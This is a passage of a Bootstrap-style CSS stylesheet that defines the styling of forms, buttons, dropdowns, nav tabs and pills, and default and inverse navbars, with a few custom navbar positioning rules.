	vertical-align:middle
}
.form-inline .form-control {
	display:inline-block;
	width:auto;
	vertical-align:middle
}
.form-inline .form-control-static {
	display:inline-block
}
.form-inline .input-group {
	display:inline-table;
	vertical-align:middle
}
.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control {
	width:auto
}
.form-inline .input-group>.form-control {
	width:100%
}
.form-inline .control-label {
	margin-bottom:0;
	vertical-align:middle
}
.form-inline .radio,.form-inline .checkbox {
	display:inline-block;
	margin-top:0;
	margin-bottom:0;
	vertical-align:middle
}
.form-inline .radio label,.form-inline .checkbox label {
	padding-left:0
}
.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"] {
	position:relative;
	margin-left:0
}
.form-inline .has-feedback .form-control-feedback {
	top:0
}
}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline {
	margin-top:0;
	margin-bottom:0;
	padding-top:7px
}
.form-horizontal .radio,.form-horizontal .checkbox {
	min-height:27px
}
.form-horizontal .form-group {
	margin-left:-15px;
	margin-right:-15px
}
.form-horizontal .form-group:before,.form-horizontal .form-group:after {
	content:" ";
	display:table
}
.form-horizontal .form-group:after {
	clear:both
}
@media (min-width:768px) {
	.form-horizontal .control-label {
	text-align:right;
	margin-bottom:0;
	padding-top:7px
}
}.form-horizontal .has-feedback .form-control-feedback {
	right:15px
}
@media (min-width:768px) {
	.form-horizontal .form-group-lg .control-label {
	padding-top:11px;
	font-size:18px
}
}@media (min-width:768px) {
	.form-horizontal .form-group-sm .control-label {
	padding-top:6px;
	font-size:12px
}
}.btn {
	display:inline-block;
	margin-bottom:0;
	font-weight:normal;
	text-align:center;
	vertical-align:middle;
	-ms-touch-action:manipulation;
	touch-action:manipulation;
	cursor:pointer;
	background-image:none;
	border:1px solid transparent;
	white-space:nowrap;
	padding:6px 12px;
	font-size:14px;
	line-height:1.42857;
	-webkit-border-radius:4px;
	border-radius:4px;
	-webkit-user-select:none;
	-moz-user-select:none;
	-ms-user-select:none;
	user-select:none
}
.btn:focus,.btn.focus,.btn:active:focus,.btn:active.focus,.btn.active:focus,.btn.active.focus {
	outline:5px auto -webkit-focus-ring-color;
	outline-offset:-2px
}
.btn:hover,.btn:focus,.btn.focus {
	color:#333;
	text-decoration:none
}
.btn:active,.btn.active {
	outline:0;
	background-image:none;
	-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);
	box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)
}
.btn.disabled,.btn[disabled],fieldset[disabled] .btn {
	cursor:not-allowed;
	opacity:0.65;
	filter:alpha(opacity=65);
	-webkit-box-shadow:none;
	box-shadow:none
}
a.btn.disabled,fieldset[disabled] a.btn {
	pointer-events:none
}
.btn-default {
	color:#333;
	background-color:#fff;
	border-color:#ccc
}
.btn-default:focus,.btn-default.focus {
	color:#333;
	background-color:#e6e6e6;
	border-color:#8c8c8c
}
.btn-default:hover {
	color:#333;
	background-color:#e6e6e6;
	border-color:#adadad
}
.btn-default:active,.btn-default.active,.open>.btn-default.dropdown-toggle {
	color:#333;
	background-color:#e6e6e6;
	border-color:#adadad
}
.btn-default:active:hover,.btn-default:active:focus,.btn-default:active.focus,.btn-default.active:hover,.btn-default.active:focus,.btn-default.active.focus,.open>.btn-default.dropdown-toggle:hover,.open>.btn-default.dropdown-toggle:focus,.open>.btn-default.dropdown-toggle.focus {
	color:#333;
	background-color:#d4d4d4;
	border-color:#8c8c8c
}
.btn-default:active,.btn-default.active,.open>.btn-default.dropdown-toggle {
	background-image:none
}
.btn-default.disabled:hover,.btn-default.disabled:focus,.btn-default.disabled.focus,.btn-default[disabled]:hover,.btn-default[disabled]:focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default:hover,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default.focus {
	background-color:#fff;
	border-color:#ccc
}
.btn-default .badge {
	color:#fff;
	background-color:#333
}
.btn-primary {
	color:#fff;
	background-color:#337ab7;
	border-color:#2e6da4
}
.btn-primary:focus,.btn-primary.focus {
	color:#fff;
	background-color:#286090;
	border-color:#122b40
}
.btn-primary:hover {
	color:#fff;
	background-color:#286090;
	border-color:#204d74
}
.btn-primary:active,.btn-primary.active,.open>.btn-primary.dropdown-toggle {
	color:#fff;
	background-color:#286090;
	border-color:#204d74
}
.btn-primary:active:hover,.btn-primary:active:focus,.btn-primary:active.focus,.btn-primary.active:hover,.btn-primary.active:focus,.btn-primary.active.focus,.open>.btn-primary.dropdown-toggle:hover,.open>.btn-primary.dropdown-toggle:focus,.open>.btn-primary.dropdown-toggle.focus {
	color:#fff;
	background-color:#204d74;
	border-color:#122b40
}
.btn-primary:active,.btn-primary.active,.open>.btn-primary.dropdown-toggle {
	background-image:none
}
.btn-primary.disabled:hover,.btn-primary.disabled:focus,.btn-primary.disabled.focus,.btn-primary[disabled]:hover,.btn-primary[disabled]:focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary:hover,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary.focus {
	background-color:#337ab7;
	border-color:#2e6da4
}
.btn-primary .badge {
	color:#337ab7;
	background-color:#fff
}
.btn-success {
	color:#fff;
	background-color:#5cb85c;
	border-color:#4cae4c
}
.btn-success:focus,.btn-success.focus {
	color:#fff;
	background-color:#449d44;
	border-color:#255625
}
.btn-success:hover {
	color:#fff;
	background-color:#449d44;
	border-color:#398439
}
.btn-success:active,.btn-success.active,.open>.btn-success.dropdown-toggle {
	color:#fff;
	background-color:#449d44;
	border-color:#398439
}
.btn-success:active:hover,.btn-success:active:focus,.btn-success:active.focus,.btn-success.active:hover,.btn-success.active:focus,.btn-success.active.focus,.open>.btn-success.dropdown-toggle:hover,.open>.btn-success.dropdown-toggle:focus,.open>.btn-success.dropdown-toggle.focus {
	color:#fff;
	background-color:#398439;
	border-color:#255625
}
.btn-success:active,.btn-success.active,.open>.btn-success.dropdown-toggle {
	background-image:none
}
.btn-success.disabled:hover,.btn-success.disabled:focus,.btn-success.disabled.focus,.btn-success[disabled]:hover,.btn-success[disabled]:focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success:hover,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success.focus {
	background-color:#5cb85c;
	border-color:#4cae4c
}
.btn-success .badge {
	color:#5cb85c;
	background-color:#fff
}
.btn-info {
	color:#fff;
	background-color:#5bc0de;
	border-color:#46b8da
}
.btn-info:focus,.btn-info.focus {
	color:#fff;
	background-color:#31b0d5;
	border-color:#1b6d85
}
.btn-info:hover {
	color:#fff;
	background-color:#31b0d5;
	border-color:#269abc
}
.btn-info:active,.btn-info.active,.open>.btn-info.dropdown-toggle {
	color:#fff;
	background-color:#31b0d5;
	border-color:#269abc
}
.btn-info:active:hover,.btn-info:active:focus,.btn-info:active.focus,.btn-info.active:hover,.btn-info.active:focus,.btn-info.active.focus,.open>.btn-info.dropdown-toggle:hover,.open>.btn-info.dropdown-toggle:focus,.open>.btn-info.dropdown-toggle.focus {
	color:#fff;
	background-color:#269abc;
	border-color:#1b6d85
}
.btn-info:active,.btn-info.active,.open>.btn-info.dropdown-toggle {
	background-image:none
}
.btn-info.disabled:hover,.btn-info.disabled:focus,.btn-info.disabled.focus,.btn-info[disabled]:hover,.btn-info[disabled]:focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info:hover,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info.focus {
	background-color:#5bc0de;
	border-color:#46b8da
}
.btn-info .badge {
	color:#5bc0de;
	background-color:#fff
}
.btn-warning {
	color:#fff;
	background-color:#f0ad4e;
	border-color:#eea236
}
.btn-warning:focus,.btn-warning.focus {
	color:#fff;
	background-color:#ec971f;
	border-color:#985f0d
}
.btn-warning:hover {
	color:#fff;
	background-color:#ec971f;
	border-color:#d58512
}
.btn-warning:active,.btn-warning.active,.open>.btn-warning.dropdown-toggle {
	color:#fff;
	background-color:#ec971f;
	border-color:#d58512
}
.btn-warning:active:hover,.btn-warning:active:focus,.btn-warning:active.focus,.btn-warning.active:hover,.btn-warning.active:focus,.btn-warning.active.focus,.open>.btn-warning.dropdown-toggle:hover,.open>.btn-warning.dropdown-toggle:focus,.open>.btn-warning.dropdown-toggle.focus {
	color:#fff;
	background-color:#d58512;
	border-color:#985f0d
}
.btn-warning:active,.btn-warning.active,.open>.btn-warning.dropdown-toggle {
	background-image:none
}
.btn-warning.disabled:hover,.btn-warning.disabled:focus,.btn-warning.disabled.focus,.btn-warning[disabled]:hover,.btn-warning[disabled]:focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning:hover,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning.focus {
	background-color:#f0ad4e;
	border-color:#eea236
}
.btn-warning .badge {
	color:#f0ad4e;
	background-color:#fff
}
.btn-danger {
	color:#fff;
	background-color:#d9534f;
	border-color:#d43f3a
}
.btn-danger:focus,.btn-danger.focus {
	color:#fff;
	background-color:#c9302c;
	border-color:#761c19
}
.btn-danger:hover {
	color:#fff;
	background-color:#c9302c;
	border-color:#ac2925
}
.btn-danger:active,.btn-danger.active,.open>.btn-danger.dropdown-toggle {
	color:#fff;
	background-color:#c9302c;
	border-color:#ac2925
}
.btn-danger:active:hover,.btn-danger:active:focus,.btn-danger:active.focus,.btn-danger.active:hover,.btn-danger.active:focus,.btn-danger.active.focus,.open>.btn-danger.dropdown-toggle:hover,.open>.btn-danger.dropdown-toggle:focus,.open>.btn-danger.dropdown-toggle.focus {
	color:#fff;
	background-color:#ac2925;
	border-color:#761c19
}
.btn-danger:active,.btn-danger.active,.open>.btn-danger.dropdown-toggle {
	background-image:none
}
.btn-danger.disabled:hover,.btn-danger.disabled:focus,.btn-danger.disabled.focus,.btn-danger[disabled]:hover,.btn-danger[disabled]:focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger:hover,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger.focus {
	background-color:#d9534f;
	border-color:#d43f3a
}
.btn-danger .badge {
	color:#d9534f;
	background-color:#fff
}
.btn-link {
	color:#337ab7;
	font-weight:normal;
	-webkit-border-radius:0;
	border-radius:0
}
.btn-link,.btn-link:active,.btn-link.active,.btn-link[disabled],fieldset[disabled] .btn-link {
	background-color:transparent;
	-webkit-box-shadow:none;
	box-shadow:none
}
.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active {
	border-color:transparent
}
.btn-link:hover,.btn-link:focus {
	color:#23527c;
	text-decoration:underline;
	background-color:transparent
}
.btn-link[disabled]:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:hover,fieldset[disabled] .btn-link:focus {
	color:#777;
	text-decoration:none
}
.btn-lg {
	padding:10px 16px;
	font-size:18px;
	line-height:1.33333;
	-webkit-border-radius:6px;
	border-radius:6px
}
.btn-sm {
	padding:5px 10px;
	font-size:12px;
	line-height:1.5;
	-webkit-border-radius:3px;
	border-radius:3px
}
.btn-xs {
	padding:1px 5px;
	font-size:12px;
	line-height:1.5;
	-webkit-border-radius:3px;
	border-radius:3px
}
.btn-block {
	display:block;
	width:100%
}
.btn-block+.btn-block {
	margin-top:5px
}
input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block {
	width:100%
}
.fade {
	opacity:0;
	-webkit-transition:opacity 0.15s linear;
	-o-transition:opacity 0.15s linear;
	transition:opacity 0.15s linear
}
.fade.in {
	opacity:1
}
.collapse {
	display:none
}
.collapse.in {
	display:block
}
tr.collapse.in {
	display:table-row
}
tbody.collapse.in {
	display:table-row-group
}
.collapsing {
	position:relative;
	height:0;
	overflow:hidden;
	-webkit-transition-property:height,visibility;
	-o-transition-property:height,visibility;
	transition-property:height,visibility;
	-webkit-transition-duration:0.35s;
	-o-transition-duration:0.35s;
	transition-duration:0.35s;
	-webkit-transition-timing-function:ease;
	-o-transition-timing-function:ease;
	transition-timing-function:ease
}
.caret {
	display:inline-block;
	width:0;
	height:0;
	margin-left:2px;
	vertical-align:middle;
	border-top:4px dashed;
	border-top:4px solid \9;
	border-right:4px solid transparent;
	border-left:4px solid transparent
}
.dropup,.dropdown {
	position:relative
}
.dropdown-toggle:focus {
	outline:0
}
.dropdown-menu {
	position:absolute;
	top:100%;
	left:0;
	z-index:1000;
	display:none;
	float:left;
	min-width:160px;
	padding:5px 0;
	margin:2px 0 0;
	list-style:none;
	font-size:14px;
	text-align:left;
	background-color:#fff;
	border:1px solid #ccc;
	border:1px solid rgba(0,0,0,0.15);
	-webkit-border-radius:4px;
	border-radius:4px;
	-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);
	box-shadow:0 6px 12px rgba(0,0,0,0.175);
	-webkit-background-clip:padding-box;
	background-clip:padding-box
}
.dropdown-menu.pull-right {
	right:0;
	left:auto
}
.dropdown-menu .divider {
	height:1px;
	margin:9px 0;
	overflow:hidden;
	background-color:#e5e5e5
}
.dropdown-menu>li>a {
	display:block;
	padding:3px 20px;
	clear:both;
	font-weight:normal;
	line-height:1.42857;
	color:#333;
	white-space:nowrap
}
.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus {
	text-decoration:none;
	color:#262626;
	background-color:#f5f5f5
}
.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus {
	color:#fff;
	text-decoration:none;
	outline:0;
	background-color:#337ab7
}
.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus {
	color:#777
}
.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus {
	text-decoration:none;
	background-color:transparent;
	background-image:none;
	filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);
	cursor:not-allowed
}
.open>.dropdown-menu {
	display:block
}
.open>a {
	outline:0
}
.dropdown-menu-right {
	left:auto;
	right:0
}
.dropdown-menu-left {
	left:0;
	right:auto
}
.dropdown-header {
	display:block;
	padding:3px 20px;
	font-size:12px;
	line-height:1.42857;
	color:#777;
	white-space:nowrap
}
.dropdown-backdrop {
	position:fixed;
	left:0;
	right:0;
	bottom:0;
	top:0;
	z-index:990
}
.pull-right>.dropdown-menu {
	right:0;
	left:auto
}
.dropup .caret,.navbar-fixed-bottom .dropdown .caret {
	border-top:0;
	border-bottom:4px dashed;
	border-bottom:4px solid \9;
	content:""
}
.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu {
	top:auto;
	bottom:100%;
	margin-bottom:2px
}
@media (min-width:768px) {
	.navbar-right .dropdown-menu {
	right:0;
	left:auto
}
.navbar-right .dropdown-menu-left {
	left:0;
	right:auto
}
}.nav {
	margin-bottom:0;
	padding-left:0;
	list-style:none
}
.nav:before,.nav:after {
	content:" ";
	display:table
}
.nav:after {
	clear:both
}
.nav>li {
	position:relative;
	display:block
}
.nav>li>a {
	position:relative;
	display:block;
	padding:10px 15px
}
.nav>li>a:hover,.nav>li>a:focus {
	text-decoration:none;
	background-color:#eee
}
.nav>li.disabled>a {
	color:#777
}
.nav>li.disabled>a:hover,.nav>li.disabled>a:focus {
	color:#777;
	text-decoration:none;
	background-color:transparent;
	cursor:not-allowed
}
.nav .open>a,.nav .open>a:hover,.nav .open>a:focus {
	background-color:#eee;
	border-color:#337ab7
}
.nav .nav-divider {
	height:1px;
	margin:9px 0;
	overflow:hidden;
	background-color:#e5e5e5
}
.nav>li>a>img {
	max-width:none
}
.nav-tabs {
	border-bottom:1px solid #ddd
}
.nav-tabs>li {
	float:left;
	margin-bottom:-1px
}
.nav-tabs>li>a {
	margin-right:2px;
	line-height:1.42857;
	border:1px solid transparent;
	-webkit-border-radius:4px 4px 0 0;
	border-radius:4px 4px 0 0
}
.nav-tabs>li>a:hover {
	border-color:#eee #eee #ddd
}
.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus {
	color:#555;
	background-color:#fff;
	border:1px solid #ddd;
	border-bottom-color:transparent;
	cursor:default
}
.nav-pills>li {
	float:left
}
.nav-pills>li>a {
	-webkit-border-radius:4px;
	border-radius:4px
}
.nav-pills>li+li {
	margin-left:2px
}
.nav-pills>li.active>a,.nav-pills>li.active>a:hover,.nav-pills>li.active>a:focus {
	color:#fff;
	background-color:#337ab7
}
.nav-stacked>li {
	float:none
}
.nav-stacked>li+li {
	margin-top:2px;
	margin-left:0
}
.nav-justified,.nav-tabs.nav-justified {
	width:100%
}
.nav-justified>li,.nav-tabs.nav-justified>li {
	float:none
}
.nav-justified>li>a,.nav-tabs.nav-justified>li>a {
	text-align:center;
	margin-bottom:5px
}
.nav-justified>.dropdown .dropdown-menu {
	top:auto;
	left:auto
}
@media (min-width:768px) {
	.nav-justified>li,.nav-tabs.nav-justified>li {
	display:table-cell;
	width:1%
}
.nav-justified>li>a,.nav-tabs.nav-justified>li>a {
	margin-bottom:0
}
}.nav-tabs-justified,.nav-tabs.nav-justified {
	border-bottom:0
}
.nav-tabs-justified>li>a,.nav-tabs.nav-justified>li>a {
	margin-right:0;
	-webkit-border-radius:4px;
	border-radius:4px
}
.nav-tabs-justified>.active>a,.nav-tabs.nav-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:focus {
	border:1px solid #ddd
}
@media (min-width:768px) {
	.nav-tabs-justified>li>a,.nav-tabs.nav-justified>li>a {
	border-bottom:1px solid #ddd;
	-webkit-border-radius:4px 4px 0 0;
	border-radius:4px 4px 0 0
}
.nav-tabs-justified>.active>a,.nav-tabs.nav-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:focus {
	border-bottom-color:#fff
}
}.tab-content>.tab-pane {
	display:none
}
.tab-content>.active {
	display:block
}
.nav-tabs .dropdown-menu {
	margin-top:-1px;
	-webkit-border-top-right-radius:0;
	border-top-right-radius:0;
	-webkit-border-top-left-radius:0;
	border-top-left-radius:0
}
.navbar {
	position:relative;
	min-height:50px;
	margin-bottom:20px;
	border:1px solid transparent
}
.navbar:before,.navbar:after {
	content:" ";
	display:table
}
.navbar:after {
	clear:both
}
@media (min-width:768px) {
	.navbar {
	-webkit-border-radius:4px;
	border-radius:4px
}
}.navbar-header:before,.navbar-header:after {
	content:" ";
	display:table
}
.navbar-header:after {
	clear:both
}
@media (min-width:768px) {
	.navbar-header {
	float:left
}
}.navbar-collapse {
	overflow-x:visible;
	padding-right:15px;
	padding-left:15px;
	border-top:1px solid transparent;
	-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1);
	box-shadow:inset 0 1px 0 rgba(255,255,255,0.1);
	-webkit-overflow-scrolling:touch
}
.navbar-collapse:before,.navbar-collapse:after {
	content:" ";
	display:table
}
.navbar-collapse:after {
	clear:both
}
.navbar-collapse.in {
	overflow-y:auto
}
@media (min-width:768px) {
	.navbar-collapse {
	width:auto;
	border-top:0;
	-webkit-box-shadow:none;
	box-shadow:none
}
.navbar-collapse.collapse {
	display:block !important;
	height:auto !important;
	padding-bottom:0;
	overflow:visible !important
}
.navbar-collapse.in {
	overflow-y:visible
}
.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse {
	padding-left:0;
	padding-right:0
}
}.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse {
	max-height:340px
}
@media (max-device-width:480px) and (orientation:landscape) {
	.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse {
	max-height:200px
}
}.container>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-header,.container-fluid>.navbar-collapse {
	margin-right:-15px;
	margin-left:-15px
}
@media (min-width:768px) {
	.container>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-header,.container-fluid>.navbar-collapse {
	margin-right:0;
	margin-left:0
}
}.navbar-static-top {
	z-index:1000;
	border-width:0 0 1px
}
@media (min-width:768px) {
	.navbar-static-top {
	-webkit-border-radius:0;
	border-radius:0
}
}.navbar-fixed-top,.navbar-fixed-bottom {
	position:fixed;
	right:0;
	left:0;
	z-index:1030
}
@media (min-width:768px) {
	.navbar-fixed-top,.navbar-fixed-bottom {
	-webkit-border-radius:0;
	border-radius:0
}
}.navbar-fixed-top {
	top:0;
	border-width:0 0 1px
}
.navbar-fixed-bottom {
	bottom:0;
	margin-bottom:0;
	border-width:1px 0 0
}
.navbar-brand {
	float:left;
	padding:15px 15px;
	font-size:18px;
	line-height:20px;
	height:50px
}
.navbar-brand:hover,.navbar-brand:focus {
	text-decoration:none
}
.navbar-brand>img {
	display:block
}
@media (min-width:768px) {
	.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand {
	margin-left:-15px
}
}.navbar-toggle {
	position:relative;
	float:right;
	margin-right:15px;
	padding:9px 10px;
	margin-top:8px;
	margin-bottom:8px;
	background-color:transparent;
	background-image:none;
	border:1px solid transparent;
	-webkit-border-radius:4px;
	border-radius:4px
}
.navbar-toggle:focus {
	outline:0
}
.navbar-toggle .icon-bar {
	display:block;
	width:22px;
	height:2px;
	-webkit-border-radius:1px;
	border-radius:1px
}
.navbar-toggle .icon-bar+.icon-bar {
	margin-top:4px
}
@media (min-width:768px) {
	.navbar-toggle {
	display:none
}
}.navbar-nav {
	margin:7.5px -15px
}
.navbar-nav>li>a {
	padding-top:10px;
	padding-bottom:10px;
	line-height:20px
}
@media (max-width:767px) {
	.navbar-nav .open .dropdown-menu {
	position:static;
	float:none;
	width:auto;
	margin-top:0;
	background-color:transparent;
	border:0;
	-webkit-box-shadow:none;
	box-shadow:none
}
.navbar-nav .open .dropdown-menu>li>a,.navbar-nav .open .dropdown-menu .dropdown-header {
	padding:5px 15px 5px 25px
}
.navbar-nav .open .dropdown-menu>li>a {
	line-height:20px
}
.navbar-nav .open .dropdown-menu>li>a:hover,.navbar-nav .open .dropdown-menu>li>a:focus {
	background-image:none
}
}@media (min-width:768px) {
	.navbar-nav {
	float:left;
	margin:0
}
.navbar-nav>li {
	float:left
}
.navbar-nav>li>a {
	padding-top:15px;
	padding-bottom:15px
}
}.navbar-form {
	margin-left:-15px;
	margin-right:-15px;
	padding:10px 15px;
	border-top:1px solid transparent;
	border-bottom:1px solid transparent;
	-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);
	box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);
	margin-top:8px;
	margin-bottom:8px
}
@media (min-width:768px) {
	.navbar-form .form-group {
	display:inline-block;
	margin-bottom:0;
	vertical-align:middle
}
.navbar-form .form-control {
	display:inline-block;
	width:auto;
	vertical-align:middle
}
.navbar-form .form-control-static {
	display:inline-block
}
.navbar-form .input-group {
	display:inline-table;
	vertical-align:middle
}
.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn,.navbar-form .input-group .form-control {
	width:auto
}
.navbar-form .input-group>.form-control {
	width:100%
}
.navbar-form .control-label {
	margin-bottom:0;
	vertical-align:middle
}
.navbar-form .radio,.navbar-form .checkbox {
	display:inline-block;
	margin-top:0;
	margin-bottom:0;
	vertical-align:middle
}
.navbar-form .radio label,.navbar-form .checkbox label {
	padding-left:0
}
.navbar-form .radio input[type="radio"],.navbar-form .checkbox input[type="checkbox"] {
	position:relative;
	margin-left:0
}
.navbar-form .has-feedback .form-control-feedback {
	top:0
}
}@media (max-width:767px) {
	.navbar-form .form-group {
	margin-bottom:5px
}
.navbar-form .form-group:last-child {
	margin-bottom:0
}
}@media (min-width:768px) {
	.navbar-form {
	width:auto;
	border:0;
	margin-left:0;
	margin-right:0;
	padding-top:0;
	padding-bottom:0;
	-webkit-box-shadow:none;
	box-shadow:none
}
}.navbar-nav>li>.dropdown-menu {
	margin-top:0;
	-webkit-border-top-right-radius:0;
	border-top-right-radius:0;
	-webkit-border-top-left-radius:0;
	border-top-left-radius:0
}
.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu {
	margin-bottom:0;
	-webkit-border-top-right-radius:4px;
	border-top-right-radius:4px;
	-webkit-border-top-left-radius:4px;
	border-top-left-radius:4px;
	-webkit-border-bottom-right-radius:0;
	border-bottom-right-radius:0;
	-webkit-border-bottom-left-radius:0;
	border-bottom-left-radius:0
}
.navbar-btn {
	margin-top:8px;
	margin-bottom:8px
}
.navbar-btn.btn-sm {
	margin-top:10px;
	margin-bottom:10px
}
.navbar-btn.btn-xs {
	margin-top:14px;
	margin-bottom:14px
}
.navbar-text {
	margin-top:15px;
	margin-bottom:15px
}
.navbar-header{
	position: absolute;
    left: 0;
    top: 0;
}
.navbar-left{
	float:right;
}
@media (min-width:768px) {
	.navbar-text {
	float:left;
	margin-left:15px;
	margin-right:15px
}
}@media (min-width:768px) {
	.navbar-left {
	float:left !important
}
.navbar-right {
	float:right !important;
	margin-right:-15px
}
.navbar-right ~ .navbar-right {
	margin-right:0
}
}.navbar-default {
	background-color:#f8f8f8;
	border-color:#e7e7e7
}
.navbar-default .navbar-brand {
	color:#777
}
.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus {
	color:#5e5e5e;
	background-color:transparent
}
.navbar-default .navbar-text {
	color:#777
}
.navbar-default .navbar-nav>li>a {
	color:#777
}
.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus {
	color:#333;
	background-color:transparent
}
.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>.active>a:focus {
	color:#555;
	background-color:#e7e7e7
}
.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:hover,.navbar-default .navbar-nav>.disabled>a:focus {
	color:#ccc;
	background-color:transparent
}
.navbar-default .navbar-toggle {
	border-color:#ddd
}
.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus {
	background-color:#ddd
}
.navbar-default .navbar-toggle .icon-bar {
	background-color:#888
}
.navbar-default .navbar-collapse,.navbar-default .navbar-form {
	border-color:#e7e7e7
}
.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:hover,.navbar-default .navbar-nav>.open>a:focus {
	background-color:#e7e7e7;
	color:#555
}
@media (max-width:767px) {
	.navbar-default .navbar-nav .open .dropdown-menu>li>a {
	color:#777
}
.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus {
	color:#333;
	background-color:transparent
}
.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus {
	color:#555;
	background-color:#e7e7e7
}
.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus {
	color:#ccc;
	background-color:transparent
}
}.navbar-default .navbar-link {
	color:#777
}
.navbar-default .navbar-link:hover {
	color:#333
}
.navbar-default .btn-link {
	color:#777
}
.navbar-default .btn-link:hover,.navbar-default .btn-link:focus {
	color:#333
}
.navbar-default .btn-link[disabled]:hover,.navbar-default .btn-link[disabled]:focus,fieldset[disabled] .navbar-default .btn-link:hover,fieldset[disabled] .navbar-default .btn-link:focus {
	color:#ccc
}
.navbar-inverse {
	background-color:#222;
	border-color:#090909
}
.navbar-inverse .navbar-brand {
	color:#9d9d9d
}
.navbar-inverse .navbar-brand:hover,.navbar-inverse .navbar-brand:focus {
	color:#fff;
	background-color:transparent
}
.navbar-inverse .navbar-text {
	color:#9d9d9d
}
.navbar-inverse .navbar-nav>li>a {
	color:#9d9d9d
}
.navbar-inverse .navbar-nav>li>a:hover,.navbar-inverse .navbar-nav>li>a:focus {
	color:#fff;
	background-color:transparent
}
.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:hover,.navbar-inverse .navbar-nav>.active>a:focus {
	color:#fff;
	background-color:#090909
}
.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:hover,.navbar-inverse .navbar-nav>.disabled>a:focus {
	color:#444;
	background-color:transparent
}
.navbar-inverse .navbar-toggle {
	border-color:#333
}
.navbar-inverse .navbar-toggle:hover,.navbar-inverse .navbar-toggle:focus {
	background-color:#333
}
.navbar-inverse .navbar-toggle .icon-bar {
	background-color:#fff
}
.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form {
	border-color:#101010
}
.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:hover,.navbar-inverse .navbar-nav>.open>a:focus {
	background-color:#090909;
	color:#fff
}
@media (max-width:767px) {
	.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header {
	border-color:#090909
}
.navbar-inverse .navbar-nav .open .dropdown-menu .divider {
	background-color:#090909
}
.navbar-inverse .navbar-nav .open .dropdown-menu>li>a {
	color:#9d9d9d
}
.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus {
	color:#fff;
	background-color:transparent
}
.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus {
	color:#fff;
	background-color:#090909
}
.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus {
	color:#444;
	background-color:transparent
}
}.navbar-inverse .navbar-link {
	color:#9d9d9d
}
